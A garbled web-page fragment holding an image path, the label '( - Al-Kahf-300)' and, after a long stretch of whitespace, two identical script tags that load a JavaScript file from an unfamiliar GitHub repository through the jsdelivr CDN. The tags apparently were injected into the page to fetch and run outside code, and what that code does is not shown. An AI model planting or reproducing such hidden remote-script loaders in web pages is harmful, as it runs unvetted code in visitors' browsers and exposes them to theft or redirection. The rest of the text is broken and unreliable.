 ( - Al-Kahf-300)                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  